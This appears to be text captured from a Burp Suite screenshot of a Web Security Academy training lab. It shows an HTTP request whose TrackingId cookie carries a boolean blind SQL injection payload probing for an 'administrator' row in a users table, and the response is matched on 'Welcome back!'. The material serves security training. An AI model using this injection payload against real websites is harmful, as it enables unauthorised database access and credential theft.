 Send
Cancel
Explore request in Burp AT
Target: https://0aa800e7034ee6e981461
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
3 Cookie: TrackingId=PMqYbBlOCv4OGRpI' and (select username
from users WHERE username='administrator')='administrator'--;
session=mjJoe65FPIhlQ8jcPQnLdCIe57OwPmql
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa800e7034ee6e981461d6f007100c0.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
welcome
1 match
Done